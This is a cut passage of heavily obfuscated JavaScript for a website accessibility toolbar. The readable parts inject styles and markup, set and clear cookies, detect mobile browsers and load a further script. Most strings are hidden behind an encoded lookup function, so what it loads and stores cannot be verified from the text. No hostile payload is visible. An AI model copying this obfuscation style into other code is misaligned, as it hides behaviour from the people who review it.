'‫4be','j7tq')+_0x187b('‮4bf','D$6*')+'#toolbarHtml\x20#otherBtns>div:hover\x20span{\x20background:#888888;}'+'#toolbarHtml\x20#transform_dp{\x20float:left;}'+_0x187b('‮4c0','j7tq')+_0x187b('‫4c1',')HfR')+'/*\x20-----------------更多\x20-----------------*/'+'#toolbarHtml\x20#toolbarMore{'+_0x187b('‮4c2',']v1T')+'\x09position:\x20fixed;'+_0x187b('‮4c3','^eub')+_0x187b('‮4c4','jRI)')+_0x187b('‫4c5','L8hr')+_0x187b('‫4c6','2*aL')+_0x187b('‫4c7','VYP#')+'}'+_0x187b('‫4c8','Lfz[')+_0x187b('‫4c9','5nyv')+_0x187b('‫4ca','VYP#')+_0x187b('‫4cb','qwUV')+_0x187b('‮4cc','l#Wl')+_0x187b('‮4cd','L2d4')+_0x187b('‫4ce','SIij')+_0x187b('‫4cf','Lfz[')+_0x187b('‫4d0',')HfR')+'}'+_0x187b('‫4d1','AB47')+_0x187b('‮4d2','^eub')+_0x187b('‫4d3',']v1T')+_0x187b('‫4d4','[pAw')+_0x187b('‮4d5','QQO2')+'\x20\x20\x20\x20color:\x20#FFF;'+_0x187b('‫4d6','!KBN')+_0x187b('‫4d7','2*aL')+_0x187b('‫4d8','CUSc')+'}'+_0x187b('‫4d9','dYz9')+'\x09margin-top:\x2050px;'+'}'+_0x187b('‫4da','IB(b')+_0x187b('‫4db','g(e!')+'}'+_0x187b('‫4dc','QQO2')+_0x187b('‫4dd','Pqg1')+_0x187b('‮4de','Z@N1')+'\x20\x20\x20\x20margin-left:\x20-68px;'+_0x187b('‫4df','Lfz[')+'}'+'#toolbarHtml\x20#toolbarMore\x20.leftLi3{'+_0x187b('‮4e0','Pqg1')+'}';EsdToolbarInit[_0x187b('‮4e1','B]CK')]=''+'body\x20{margin-bottom:\x2085px;}'+_0x187b('‫4e2','Ot&E')+_0x187b('‮4e3','OuIi')+'#toolbarHtml\x20a\x20{text-decoration:none;}'+_0x187b('‫4e4','r#CC')+'\x20\x20\x20\x20position:\x20fixed;'+_0x187b('‮4e5','B*P!')+'\x20\x20\x20\x20left:\x200;'+'\x20\x20\x20\x20margin:\x200;'+_0x187b('‫4e6','VYP#')+_0x187b('‮4e7','L8hr')+_0x187b('‮4e8','qwUV')+'\x20\x20\x20\x20background:\x20#ecf6fc;'+'}'+_0x187b('‫4e9','L8hr')+_0x187b('‫4ea','t8pM')+'#toolbarHtml\x20#toolbar\x20ul{display:\x20flex;\x20height:\x2085px;}'+_0x187b('‮4eb','CUSc')+'#toolbarHtml\x20#toolbar\x20.toolbarBtnActive\x20p{color:\x20#fff!important;}'+'#toolbarHtml\x20#toolbar\x20.toolbarBtnActive\x20svg{fill:\x20#fff!important;}'+_0x187b('‫4ec','9uZX')+_0x187b('‫4ed','N!kH')+_0x187b('‮4ee','pFoD')+_0x187b('‫4ef','g(e!')+'#toolbarHtml\x20#toolbarConfig.toolbarConfig_show{transform:\x20translateY(0);bottom:\x2085px;}'+_0x187b('‫4f0','1Xpb')+_0x187b('‮4f1','l#Wl')+_0x187b('‮4f2','l#Wl')+'#toolbarConfig\x20#toolbarConfig-title\x20#titleText:before\x20{content:\x22\x22;width:\x205px;height:\x2021px;border-radius:\x208px;background:\x20#0073ff;position:\x20absolute;left:\x200;top:\x2050%;transform:\x20translateY(-50%);}'+_0x187b('‮4f3','L8hr')+'#toolbarConfig\x20#toolbarConfig_nav:after\x20{clear:\x20both;content:\x20\x22.\x22;display:\x20block;font-size:\x200;height:\x200;line-height:\x200;visibility:\x20hidden;}'+_0x187b('‮4f4','r#CC')+_0x187b('‫4f5','bf$*')+_0x187b('‮4f6','OuIi')+_0x187b('‫4f7','o3ij')+'#toolbarConfig\x20#toolbarConfig_tabs\x20.toolbarTabShow{display:block;}'+'#toolbarConfig\x20#toolbarConfig_tabs\x20#toolbarTab1\x20li{border-radius:\x2010px;border:\x201px\x20solid\x20#fff;display:\x20block;color:\x20#fff;background:\x20#fff;text-align:\x20center;font-size:\x2024px;padding:\x200;position:\x20relative;margin-bottom:\x205px;\x20line-height:2\x20!important}'+_0x187b('‫4f8',')HfR')+_0x187b('‫4f9','L2d4')+_0x187b('‫4fa','g3FP')+_0x187b('‫4fb','^eub')+_0x187b('‫4fc','CUSc')+'#toolbarConfig\x20#toolbarConfig_tabs\x20#toolbarTab2\x20li{margin-bottom:\x2010px;overflow:\x20hidden;display:\x20flex;justify-content:\x20space-between;align-items:\x20center;}'+_0x187b('‫4fd','Ot&E')+_0x187b('‮4fe',')HfR')+_0x187b('‮4ff','[pAw')+_0x187b('‮500','g3FP')+_0x187b('‮501','9uZX')+_0x187b('‫502','jy$9')+_0x187b('‫503','CUSc')+_0x187b('‮504','[pAw')+_0x187b('‫505',')HfR')+''+''+''+''+'';EsdToolbarInit[_0x187b('‫506','dJgs')]=function(){var _0x56d1aa={'iIIwA':function(_0x51d70a,_0x21a225){return _0x51d70a(_0x21a225);},'epAEa':_0x187b('‫507','g(e!'),'gmjKi':_0x187b('‫508','j7tq'),'oAgVz':'120px','NTlia':_0x187b('‫509','jRI)'),'ufprW':'fast','nYWKx':_0x187b('‫50a','j7tq'),'dWSHO':_0x187b('‫50b','jy$9'),'MQPWG':_0x187b('‫50c','N!kH'),'eTHVP':_0x187b('‫50d','Lfz['),'eHYXa':_0x187b('‮50e','VYP#')};var _0x4cd9e7=document[_0x187b('‮50f','g(e!')](_0x56d1aa[_0x187b('‮510','2*aL')]);_0x4cd9e7['id']=_0x56d1aa[_0x187b('‮511','!KBN')];document['body']['appendChild'](_0x4cd9e7);if(EsdToolbarInit[_0x187b('‮512','B*P!')]()){_0x4cd9e7[_0x187b('‫513','[pAw')]=EsdToolbarInit[_0x187b('‮289','QQO2')];}else{if(_0x56d1aa['MQPWG']===_0x56d1aa['MQPWG']){_0x4cd9e7[_0x187b('‫514','#]wm')]=EsdToolbarInit[_0x187b('‮515','!KBN')];}else{var _0x41e942={'drEiN':function(_0x38a753,_0x260c26){return _0x56d1aa['iIIwA'](_0x38a753,_0x260c26);},'HOwhd':_0x56d1aa[_0x187b('‫516','^[3F')],'ITwsk':_0x56d1aa[_0x187b('‮517','dYz9')],'fXBcU':_0x56d1aa[_0x187b('‫518','qwUV')]};jQuery('#toolbar')[_0x187b('‫519','CUSc')]();jQuery(_0x56d1aa[_0x187b('‮51a','pFoD')])[_0x187b('‫51b','jRI)')]();_0x56d1aa[_0x187b('‫51c','dJgs')](jQuery,'#toolbarHtml')[_0x187b('‫1f0','IB(b')](_0x56d1aa['ufprW'],function(){_0x41e942['drEiN'](jQuery,_0x41e942['HOwhd'])[_0x187b('‫51d','IB(b')](_0x41e942['ITwsk'],_0x41e942[_0x187b('‮51e','OuIi')]);});}}document['body'][_0x187b('‫51f','D$6*')](document[_0x187b('‮520','jy$9')](_0x56d1aa[_0x187b('‮521','t8pM')]));document[_0x187b('‫522','r#CC')][_0x187b('‫523','tuRw')](_0x4cd9e7);var _0x5d80db=document[_0x187b('‮524','Ot&E')](_0x56d1aa['eHYXa']);if(EsdToolbarInit[_0x187b('‮525','9uZX')]()){_0x5d80db['textContent']=EsdToolbarInit['toolbarCssStr'];}else{_0x5d80db['textContent']+=EsdToolbarInit[_0x187b('‮526','jy$9')];}document['head'][_0x187b('‫51f','D$6*')](_0x5d80db);};EsdToolbarInit['checkUsePC']=function(){var _0x40ac8e={'rHkoX':_0x187b('‮527',')HfR'),'mtbVu':'windows\x20phone','EuJbP':function(_0x307dd4,_0x46ba2c){return _0x307dd4<_0x46ba2c;},'vmjbp':function(_0x370123,_0x1ac145){return _0x370123>_0x1ac145;}};var _0x35b0a7=navigator['userAgent'][_0x187b('‮528','uAc]')]();var _0x5fa1f5=new Array(_0x40ac8e[_0x187b('‫529','Ot&E')],'iphone',_0x187b('‮52a','dYz9'),_0x40ac8e[_0x187b('‮52b','^eub')],_0x187b('‫52c','B*P!'),_0x187b('‮52d','tuRw'));var _0x150736=!![];for(var _0x13f703=0x0;_0x40ac8e['EuJbP'](_0x13f703,_0x5fa1f5['length']);_0x13f703++){if(_0x40ac8e['vmjbp'](_0x35b0a7[_0x187b('‮52e','^IPy')](_0x5fa1f5[_0x13f703]),0x0)){_0x150736=![];break;}}return _0x150736;};EsdToolbarInit['openFunc_pc']=function(_0x381447){var _0x3e76b3={'wfURT':function(_0x41d848,_0x4d5658){return _0x41d848(_0x4d5658);},'txjUC':_0x187b('‫52f','AB47'),'Qwojx':function(_0x217ead,_0x379da1){return _0x217ead(_0x379da1);},'WtdWb':_0x187b('‮530','Ot&E'),'ycWnl':_0x187b('‮531','L2d4'),'jXOmz':_0x187b('‫532','!KBN'),'PAapB':function(_0x1a0030){return _0x1a0030();},'mSFux':function(_0x4217d6,_0x45d544){return _0x4217d6(_0x45d544);},'fheHj':_0x187b('‮533','o$kF'),'xWaEM':_0x187b('‫534','g3FP'),'eoqcd':_0x187b('‫535','QQO2'),'TuLFy':'padding-top','nPPeN':function(_0x319036,_0x4906d1){return _0x319036===_0x4906d1;},'VWjrb':'FTKJi','SRBjI':_0x187b('‮536','N!kH'),'mJRdn':'wzaIsOn','gFBpX':'true','InZwJ':_0x187b('‫537','t8pM'),'tVHEj':function(_0x41af85,_0x15c5c1){return _0x41af85==_0x15c5c1;},'mavte':function(_0x5e6d9c,_0x21abba){return _0x5e6d9c==_0x21abba;},'XsSuB':'bqTIN','XEVGf':'#toolbar','xCOjl':function(_0x2dac2e,_0x33860d){return _0x2dac2e(_0x33860d);},'hkqhL':function(_0x1ea260,_0x49361c){return _0x1ea260==_0x49361c;},'TZCdS':function(_0x1aa9ba,_0x30d685){return _0x1aa9ba===_0x30d685;},'JcqJa':'EhOzB','EkgzC':'toolbar','ZDsGm':'none','bUfHl':'toolbarPage2','MxDJc':_0x187b('‫538','OuIi'),'xJHOW':'toolbarHtml','SdyXN':_0x187b('‮539','D$6*'),'LidRK':function(_0x5df209,_0x36447a){return _0x5df209(_0x36447a);},'XtGAk':function(_0xbcfb,_0x27d0ff){return _0xbcfb+_0x27d0ff;},'HpHGS':function(_0x468af6,_0x84704c){return _0x468af6+_0x84704c;},'FQdju':function(_0x130d80,_0x4c6363){return _0x130d80+_0x4c6363;},'YctjY':'=0;path=/;domain=','nkRIi':';expires=','TqUNw':function(_0x2239df,_0x5f06a9){return _0x2239df+_0x5f06a9;},'IgwvB':_0x187b('‮53a','C!I5'),'ynohn':_0x187b('‫53b','IB(b'),'GqHsh':function(_0x444493,_0x110ead){return _0x444493!=_0x110ead;},'lIBTq':'script','EBJAi':'src','XZBGj':'charset','vNfIj':function(_0x3353a4,_0x3d62d6){return _0x3353a4+_0x3d62d6;},'mulKP':function(_0x5a1adb,_0x575496){return _0x5a1adb(_0x575496);},'mBGHH':_0x187b('‮53c','1Xpb'),'FaOZK':_0x187b('‫53d','qwUV'),'HfoxA':function(_0x5ac081,_0x41ca57){return _0x5ac081!==_0x41ca57;},'tJcsZ':_0x187b('‫53e','uAc]'),'rSPze':function(_0x378ff6,_0x36f985){return _0x378ff6==_0x36f985;},'nvKFy':function(_0x14ab3c,_0x33c1a3){return _0x14ab3c===_0x33c1a3;},'wuaiN':_0x187b('‮53f','bf$*'),'EnlXM':function(_0x50468e,_0x518135){return _0x50468e(_0x518135);}};if(document[_0x187b('‮540','qwUV')](_0x3e76b3[_0x187b('‫541','9uZX')])==null){return![];}document[_0x187b('‮dd','dYz9')](_0x187b('‫542','1Xpb'))['onclick']=function(){var _0x2ad19e={'wwqZz':function(_0x2c04e7){return _0x3e76b3['PAapB'](_0x2c04e7);},'cUiUX':function(_0x15b1e4,_0x49e94f){return _0x3e76b3['mSFux'](_0x15b1e4,_0x49e94f);},'bMVVB':_0x3e76b3['fheHj'],'NdulX':_0x3e76b3[_0x187b('‮543','g3FP')],'nIJMs':_0x187b('‫544','o$kF'),'xLIGP':_0x3e76b3['eoqcd'],'FzXgL':_0x3e76b3['TuLFy'],'pHwQu':function(_0x1aed45,_0x4e96ac){return _0x1aed45==_0x4e96ac;},'oFqZU':function(_0x54e626,_0x3c069e){return _0x3e76b3[_0x187b('‫545','VYP#')](_0x54e626,_0x3c069e);},'Anecp':_0x3e76b3[_0x187b('‫546','g(e!')],'sNSKt':'120px','ZLjcg':_0x3e76b3[_0x187b('‫547','Z@N1')],'wIkGU':_0x3e76b3[_0x187b('‮548','SIij')],'qAUkw':_0x3e76b3['gFBpX'],'sKwqa':_0x3e76b3[_0x187b('‮549','bf$*')],'ENuky':function(_0x22f298,_0x33933d){return _0x22f298(_0x33933d);},'GRNla':_0x3e76b3[_0x187b('‫54a','Z@N1')]};if(typeof jQuery==_0x187b('‮54b','L8hr')){if(_0x3e76b3[_0x187b('‮54c','j7tq')]===_0x187b('‫54d','C!I5')){_0x2ad19e['cUiUX']($,_0x2ad19e['bMVVB'])[_0x187b('‫54e','Z@N1')](_0x2ad19e[_0x187b('‫54f','OuIi')])['prepend'](_0x2ad19e[_0x187b('‮550','^eub')]);$(_0x187b('‮551','2*aL'))['on'](_0x2ad19e[_0x187b('‫552','qwUV')],_0x187b('‮553','CUSc'),function(){_0x2ad19e[_0x187b('‫554','[pAw')](clearCookie);window[_0x187b('‮555','OuIi')][_0x187b('‮556','OuIi')]();location[_0x187b('‮557','j7tq')](!![]);});}else{if(_0x3e76b3[_0x187b('‫558','AB47')](_0x381447,_0x3e76b3[_0x187b('‫559','QQO2')])||_0x3e76b3['mavte'](_0x381447,!![])){jQuery('#toolbar')['hide']();_0x3e76b3[_0x187b('‫55a','t8pM')](jQuery,_0x3e76b3[_0x187b('‮55b','qwUV')])[_0x187b('‫55c','[pAw')]();_0x3e76b3['mSFux'](jQuery,_0x187b('‫55d','!KBN'))[_0x187b('‫55e','j7tq')](_0x187b('‮55f','@y#S'),function(){_0x2ad19e[_0x187b('‫560','L8hr')](jQuery,_0x187b('‮561','1Xpb'))['css'](_0x2ad19e[_0x187b('‫562','l#Wl')],_0x187b('‫1f6','tuRw'));});}else{if(_0x3e76b3[_0x187b('‫563','5nyv')]!==_0x187b('‮564','CUSc')){jQuery(_0x3e76b3['XEVGf'])[_0x187b('‫51b','jRI)')]();_0x3e76b3[_0x187b('‮565','Lfz[')](jQuery,_0x3e76b3['txjUC'])[_0x187b('‫566','IB(b')]();_0x3e76b3['xCOjl'](jQuery,_0x187b('‮567','VYP#'))[_0x187b('‮1ff','dYz9')](_0x3e76b3['ycWnl'],function(){if(_0x2ad19e[_0x187b('‮568','^IPy')](_0x2ad19e['Anecp'],_0x2ad19e[_0x187b('‫569','g3FP')])){jQuery(_0x2ad19e[_0x187b('‫56a','^eub')])[_0x187b('‫56b','9uZX')](_0x2ad19e['FzXgL'],_0x2ad19e[_0x187b('‮56c','MdQm')]);}else{var _0x539bd2=xhr[_0x187b('‫56d','IB(b')];if(_0x2ad19e[_0x187b('‫56e','g(e!')](zhuip,_0x539bd2)){EsdToolbarInit[_0x187b('‫56f','t8pM')]();}}});}else{var _0x39a55d={'jBwNq':function(_0x594b84,_0x82997e){return _0x3e76b3[_0x187b('‫570','dYz9')](_0x594b84,_0x82997e);},'MOoDW':'#toolbar','cYOoT':function(_0xe18c04,_0xefc976){return _0xe18c04(_0xefc976);},'upFAD':_0x3e76b3[_0x187b('‫571','CUSc')],'JkRbs':function(_0x50eb11,_0x1aa432){return _0x3e76b3['Qwojx'](_0x50eb11,_0x1aa432);},'dQpVd':_0x3e76b3['WtdWb'],'EoruY':_0x3e76b3[_0x187b('‮572','jy$9')],'JMuqe':_0x187b('‮573','D$6*')};document[_0x187b('‫574','pFoD')](_0x3e76b3[_0x187b('‮575','RNIX')])[_0x187b('‫576','^IPy')]=function(){var _0x1dd73b='1|2|4|0|3'[_0x187b('‮577','B]CK')]('|'),_0x542a2e=0x0;while(!![]){switch(_0x1dd73b[_0x542a2e++]){case'0':document[_0x187b('‮578','Lfz[')](_0x39a55d[_0x187b('‮579','@y#S')])[_0x187b('‮57a','OuIi')]=null;continue;case'1':EsdToolbarInit[_0x187b('‮57b','L8hr')](function(){_0x39a55d[_0x187b('‮57c','jRI)')](jq_t,_0x39a55d[_0x187b('‫57d','B*P!')])[_0x187b('‫57e','RNIX')]();_0x39a55d['cYOoT'](jq_t,_0x39a55d[_0x187b('‮57f','r#CC')])[_0x187b('‫580','1Xpb')]();_0x39a55d[_0x187b('‮581','B]CK')](jq_t,_0x39a55d[_0x187b('‫582','L8hr')])[_0x187b('‮583','^[3F')](_0x39a55d['EoruY']);});continue;case'2':EsdToolbarInit[_0x187b('‮1c8','[pAw')](_0x187b('‫584','B*P!'),_0x187b('‫585','dJgs'),0xa);continue;case'3':document['getElementById'](_0x39a55d[_0x187b('‮586','g3FP')])[_0x187b('‫587','5nyv')]=null;continue;case'4':EsdToolbarInit[_0x187b('‮588','!KBN')](_0x187b('‮589','^eub'),0x0,0xa);continue;}break;}};}}}}else{if(_0x3e76b3[_0x187b('‮58a','o$kF')](_0x381447,_0x3e76b3[_0x187b('‮58b','o3ij')])||_0x3e76b3[_0x187b('‫58c','B]CK')](_0x381447,!![])){if(_0x3e76b3[_0x187b('‮58d','^eub')](_0x3e76b3[_0x187b('‮58e','dYz9')],_0x3e76b3[_0x187b('‫58f','9uZX')])){document[_0x187b('‮1c3','^eub')](_0x3e76b3['EkgzC'])[_0x187b('‮590','bf$*')][_0x187b('‫591','o3ij')]=_0x3e76b3['ZDsGm'];document[_0x187b('‮592',')HfR')](_0x3e76b3[_0x187b('‮593','dYz9')])['style'][_0x187b('‮594','#]wm')]=_0x187b('‮595','pFoD');document['body'][_0x187b('‮1a7','g(e!')]['paddingTop']=_0x3e76b3['MxDJc'];document[_0x187b('‮dd','dYz9')](_0x3e76b3['xJHOW'])[_0x187b('‫1d9','5nyv')]['display']=_0x187b('‫596','uAc]');}else{var _0x53c163=_0x2ad19e[_0x187b('‫597','qwUV')]['split']('|'),_0x5a5b15=0x0;while(!![]){switch(_0x53c163[_0x5a5b15++]){case'0':EsdToolbarInit['loadScript'](function(){_0x128047[_0x187b('‫598','MdQm')](jq_t,_0x128047[_0x187b('‮599','g3FP')])['show']();jq_t(_0x128047[_0x187b('‫59a','l#Wl')])[_0x187b('‮59b','@y#S')]();_0x128047[_0x187b('‮59c','L2d4')](jq_t,_0x128047[_0x187b('‮59d','C!I5')])['show'](_0x128047['jREHD']);});continue;case'1':EsdToolbarInit['setCookie'](_0x2ad19e[_0x187b('‮59e','l#Wl')],_0x2ad19e['qAUkw'],0xa);continue;case'2':document[_0x187b('‮14d','g(e!')](_0x2ad19e[_0x187b('‮59f','uAc]')])[_0x187b('‫5a0',')HfR')]=null;continue;case'3':var _0x128047={'fwoQX':function(_0x296d85,_0x4e0621){return _0x2ad19e['ENuky'](_0x296d85,_0x4e0621);},'Wrfyt':_0x187b('‮5a1','g3FP'),'jiTlw':'#toolbarPage2','KQHqe':_0x187b('‮5a2','o$kF'),'jREHD':_0x2ad19e[_0x187b('‮5a3','MdQm')]};continue;case'4':EsdToolbarInit[_0x187b('‫5a4',')HfR')](_0x187b('‫5a5','jy$9'),0x0,0xa);continue;case'5':document[_0x187b('‮5a6','N!kH')](_0x187b('‫5a7','pFoD'))[_0x187b('‮5a8','g(e!')]=null;continue;}break;}}}else{document['getElementById'](_0x3e76b3[_0x187b('‮5a9','[pAw')])['style'][_0x187b('‮5aa','QQO2')]=_0x3e76b3[_0x187b('‫5ab','IB(b')];document[_0x187b('‮5ac','2*aL')](_0x3e76b3[_0x187b('‫5ad','5nyv')])['style'][_0x187b('‫5ae','L2d4')]='none';document['body']['style'][_0x187b('‫5af','o$kF')]='120px';document[_0x187b('‫16c','bf$*')](_0x3e76b3['xJHOW'])[_0x187b('‫5b0','QQO2')][_0x187b('‮5b1','OuIi')]='block';}}EsdToolbarInit[_0x187b('‮5b2','L2d4')](null);EsdToolbarInit[_0x187b('‫5a4',')HfR')](_0x3e76b3[_0x187b('‮5b3','QQO2')],_0x3e76b3['gFBpX'],0xa);document['getElementById'](_0x187b('‮5b4','MdQm'))['onclick']=null;document['getElementById'](_0x187b('‫139','o$kF'))[_0x187b('‮5b5','^IPy')]=null;};document['getElementById']('wzatool')[_0x187b('‫5b6','2*aL')]=function(_0x473671){var _0x207341={'OIWfX':function(_0x141f95,_0x3e4e26){return _0x141f95===_0x3e4e26;},'gDaWb':_0x3e76b3['mBGHH'],'jOcYZ':function(_0x3fff90,_0x8c41fe){return _0x3fff90(_0x8c41fe);},'WUqDI':_0x3e76b3[_0x187b('‫5b7','CUSc')],'kkUJJ':function(_0x50f4d8,_0x338a73){return _0x3e76b3[_0x187b('‮5b8','^[3F')](_0x50f4d8,_0x338a73);},'LnOnF':_0x3e76b3[_0x187b('‮55b','qwUV')],'kXpBT':function(_0x5358ba,_0x2bec37){return _0x3e76b3['hkqhL'](_0x5358ba,_0x2bec37);},'AWyDw':function(_0x306773,_0x56a55c){return _0x3e76b3[_0x187b('‮5b9','dJgs')](_0x306773,_0x56a55c);},'VFXtE':_0x3e76b3[_0x187b('‮5ba',')HfR')]};if(_0x3e76b3[_0x187b('‫5bb','Ot&E')](_0x3e76b3[_0x187b('‮5bc','tuRw')],_0x3e76b3[_0x187b('‫5bd','@y#S')])){_0x3e76b3[_0x187b('‫5be','N!kH')](zoomPage,0x41a);addExitButton();}else{if(_0x3e76b3[_0x187b('‫5bf','MdQm')](_0x473671[_0x187b('‫5c0','r#CC')],0xd)){if(_0x3e76b3[_0x187b('‮5c1','QQO2')](_0x3e76b3[_0x187b('‫5c2','Pqg1')],_0x187b('‫5c3','B]CK'))){for(var _0x2f2e48=keys[_0x187b('‫5c4','L8hr')];_0x2f2e48--;){document[_0x187b('‮5c5','AB47')]=_0x3e76b3['XtGAk'](keys[_0x2f2e48],_0x187b('‮5c6','[pAw'))+new Date(0x0)[_0x187b('‮5c7','g3FP')]();document['cookie']=_0x3e76b3[_0x187b('‫5c8','RNIX')](_0x3e76b3['FQdju'](keys[_0x2f2e48]+_0x3e76b3[_0x187b('‫5c9','bf$*')],document['domain'])+_0x3e76b3[_0x187b('‫5ca','CUSc')],new Date(0x0)[_0x187b('‫5cb','o3ij')]());document[_0x187b('‫5cc','QQO2')]=_0x3e76b3[_0x187b('‫5cd','Pqg1')](_0x3e76b3[_0x187b('‫5ce','IB(b')](keys[_0x2f2e48],_0x3e76b3[_0x187b('‫5cf','tuRw')]),new Date(0x0)[_0x187b('‮5d0','OuIi')]());}}else{EsdToolbarInit[_0x187b('‫5d1','L8hr')]('wzaIsOn',_0x3e76b3['gFBpX'],0xa);EsdToolbarInit[_0x187b('‮5d2','#]wm')](_0x187b('‮5d3','tuRw'),!![],0xa);EsdToolbarInit['setCookie']('speakVolume',0x0,0xa);if(_0x3e76b3[_0x187b('‮5d4','L2d4')](typeof jQuery,_0x187b('‫5d5','o3ij'))){_0x3e76b3['EnlXM'](jQuery,_0x3e76b3[_0x187b('‫5d6','jy$9')])['hide']();_0x3e76b3[_0x187b('‫5d7','5nyv')](jQuery,_0x3e76b3[_0x187b('‮5d8','j7tq')])[_0x187b('‫14c','AB47')]();_0x3e76b3['EnlXM'](jQuery,'#toolbarHtml')[_0x187b('‫57e','RNIX')](_0x3e76b3[_0x187b('‫54a','Z@N1')],function(){if(_0x207341[_0x187b('‮5d9','IB(b')](_0x207341[_0x187b('‫5da','qwUV')],_0x207341['gDaWb'])){_0x207341['jOcYZ'](jQuery,_0x187b('‮1af','j7tq'))[_0x187b('‮5db','2*aL')](_0x187b('‮5dc','IB(b'),_0x207341['WUqDI']);}else{var _0xae709d='';}});}else{document[_0x187b('‮5dd','RNIX')](_0x3e76b3['EkgzC'])['style']['display']=_0x3e76b3[_0x187b('‮5de','dYz9')];document[_0x187b('‫5df','l#Wl')](_0x3e76b3[_0x187b('‮5e0','r#CC')])['style'][_0x187b('‫5e1','Z@N1')]=_0x3e76b3[_0x187b('‮5e2','1Xpb')];document['body']['style'][_0x187b('‮5e3','l#Wl')]=_0x3e76b3[_0x187b('‮5e4','9uZX')];document[_0x187b('‮dd','dYz9')](_0x3e76b3[_0x187b('‫5e5','L2d4')])['style'][_0x187b('‮5e6','Pqg1')]=_0x187b('‮5e7','SIij');}EsdToolbarInit[_0x187b('‫5e8','SIij')](function(){var _0x33cd0a={'EqhMA':_0x187b('‮5e9','^eub'),'sxVKg':_0x3e76b3[_0x187b('‮5ea','1Xpb')],'omqPF':function(_0x53e370,_0x44a675){return _0x3e76b3[_0x187b('‫5eb','g3FP')](_0x53e370,_0x44a675);},'KJQzp':function(_0x2910a1){return _0x2910a1();},'JQKli':_0x3e76b3['lIBTq'],'YrcNs':_0x3e76b3[_0x187b('‮5ec','Ot&E')],'bZoGy':_0x3e76b3[_0x187b('‫5ed','l#Wl')],'CCQpL':function(_0x1e1bad,_0x14dc1a){return _0x3e76b3['vNfIj'](_0x1e1bad,_0x14dc1a);}};jq_t(_0x187b('‫5ee','L2d4'))[_0x187b('‮5ef','RNIX')]();_0x3e76b3['mulKP'](jq_t,_0x187b('‮5f0','jy$9'))[_0x187b('‮1ff','dYz9')](_0x187b('‫5f1','^IPy'),function(){_0x207341['kkUJJ'](jq_t,_0x207341['LnOnF'])[_0x187b('‮5f2','dJgs')]();if(_0x207341[_0x187b('‮5f3','VYP#')](EsdToolbar['statusmagnifier'],'on')){if(_0x207341[_0x187b('‮5f4','VYP#')](_0x207341['VFXtE'],_0x187b('‮5f5',']v1T'))){var _0x286061=_0x33cd0a[_0x187b('‮5f6','D$6*')][_0x187b('‫5f7','dJgs')]('|'),_0xe0b67e=0x0;while(!![]){switch(_0x286061[_0xe0b67e++]){case'0':_0x55f20b[_0x187b('‮5f8',']v1T')](_0x33cd0a[_0x187b('‮5f9','bf$*')],'text/javascript');continue;case'1':var _0x29cbe7={'SnBkP':function(_0x514285,_0x21df0e){return _0x33cd0a[_0x187b('‮5fa','!KBN')](_0x514285,_0x21df0e);},'DLKiE':function(_0x540620){return _0x33cd0a[_0x187b('‫5fb','CUSc')](_0x540620);},'hsPEI':_0x33cd0a[_0x187b('‮5fc','Z@N1')],'iqijN':_0x33cd0a['sxVKg'],'IKwkY':_0x33cd0a[_0x187b('‮5fd','l#Wl')],'sEmdP':_0x33cd0a[_0x187b('‮5fe','uAc]')]};continue;case'2':_0x55f20b[_0x187b('‮5ff','D$6*')]=function(){var _0x3c3ffc=document['createElement'](_0x29cbe7[_0x187b('‫600','9uZX')]);_0x3c3ffc[_0x187b('‫72','r#CC')](_0x29cbe7[_0x187b('‫601','l#Wl')],_0x187b('‮602','Ot&E'));_0x3c3ffc[_0x187b('‮6d','AB47')](_0x29cbe7[_0x187b('‫603','Lfz[')],EsdToolbarInit[_0x187b('‮604','#]wm')]+_0x187b('‫605','^[3F'));_0x3c3ffc['setAttribute'](_0x29cbe7[_0x187b('‮606','N!kH')],'utf-8');_0x3c3ffc[_0x187b('‫607','bf$*')]('id','ESDWebAppToolbar');document['head']['appendChild'](_0x3c3ffc);_0x3c3ffc[_0x187b('‫608','[pAw')]=function(){if(_0x29cbe7[_0x187b('‫609','^IPy')](func,null)){_0x29cbe7['DLKiE'](func);}};};continue;case'3':_0x55f20b[_0x187b('‫60a','D$6*')](_0x33cd0a[_0x187b('‫60b','@y#S')],_0x187b('‫60c','IB(b'));continue;case'4':document[_0x187b('‮60d','L8hr')][_0x187b('‫60e','o3ij')](_0x55f20b);continue;case'5':var _0x55f20b=document[_0x187b('‮60f',']v1T')](_0x33cd0a['JQKli']);continue;case'6':_0x55f20b[_0x187b('‮610',')HfR')](_0x33cd0a['YrcNs'],_0x33cd0a[_0x187b('‮611','t8pM')](EsdToolbarInit[_0x187b('‮612',']v1T')],_0x187b('‮613','L8hr')));continue;}break;}}else{EsdToolbar[_0x187b('‫614','^eub')][_0x187b('‮615','1Xpb')]();}}});_0x3e76b3[_0x187b('‫616','jRI)')](jq_t,_0x3e76b3[_0x187b('‮617','QQO2')])[_0x187b('‫618','#]wm')](_0x3e76b3[_0x187b('‮619','@y#S')],_0x3e76b3[_0x187b('‮61a','OuIi')]);EsdToolbar[_0x187b('‫61b','IB(b')]();EsdToolbar['isOpen']=!![];});document[_0x187b('‮61c','L2d4')](_0x3e76b3[_0x187b('‫61d','pFoD')])[_0x187b('‫61e','N!kH')]=null;document[_0x187b('‮61f','Z@N1')](_0x3e76b3[_0x187b('‫541','9uZX')])[_0x187b('‮620','MdQm')]=null;return![];}}}};};EsdToolbarInit[_0x187b('‫621','^IPy')]=function(){var _0x3fa96d={'XeIfK':function(_0xd758b0,_0x1fe125){return _0xd758b0(_0x1fe125);},'iaRTi':function(_0x39e32b,_0x5474af){return _0x39e32b(_0x5474af);},'gooyd':_0x187b('‫622','OuIi'),'itprP':function(_0x9843be,_0xfc3ec9){return _0x9843be(_0xfc3ec9);},'rDtPs':'fast','gbkDY':_0x187b('‫623','^[3F'),'ljYuS':'iyPBf','cCvvw':_0x187b('‫624','!KBN'),'uFGqj':'wzaIsOn','wqtzN':_0x187b('‮625','!KBN'),'aYfkI':_0x187b('‫626','tuRw'),'HFpdJ':_0x187b('‫627','N!kH'),'iGDPq':function(_0x3dd65a,_0x274038){return _0x3dd65a!=_0x274038;}};if(_0x3fa96d['iGDPq'](document[_0x187b('‫171','g3FP')](_0x3fa96d[_0x187b('‮628','#]wm')]),null)){document['getElementById'](_0x187b('‮629','g3FP'))[_0x187b('‫62a','tuRw')]=function(){var _0x5536c2={'nqekE':function(_0x238f3c,_0x142888){return _0x3fa96d[_0x187b('‫62b','Lfz[')](_0x238f3c,_0x142888);},'nFNyD':_0x187b('‫62c','uAc]'),'qTYwU':function(_0x52f8bc,_0x53a1ad){return 